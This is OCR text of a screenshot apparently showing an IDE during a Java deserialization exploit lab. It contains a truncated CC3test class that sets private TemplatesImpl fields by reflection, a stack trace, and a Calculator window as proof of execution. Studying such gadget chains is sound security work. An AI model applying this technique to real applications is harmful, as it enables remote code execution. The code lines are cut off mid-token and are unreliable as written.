 CC1test
CC2test
CC3test
runtime
resources
test
rget
classes
leijiazai
org
example
CC1test
CC2test
CC3test
runtime
generated-sources
itignore
om.xml
er.bin
1 package org.example;
2
3 import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
4 import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
5
6 import javax.xml.transform.TransformerConfigurationException;
7 import java.io.IOException;
8 import java.lang.reflect.Field;
9 import java.nio.file.Files;
10 import java.nio.file.Paths;
11
12 public class CC3test {
13
14 public static void main(String[] args) throw
15 TemplatesImpl templates=new TemplatesImp
16
17 //给_name赋值
18 Class c=templates.getClass();
19 Field name=c.getDeclaredField( name: "_na
20 name.setAccessible(true);
21 name.set(templates,"aaa");
CC3test
ption in thread "main" java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractT
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:
at org.example.CC3test.main(CC3test.java:36)
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =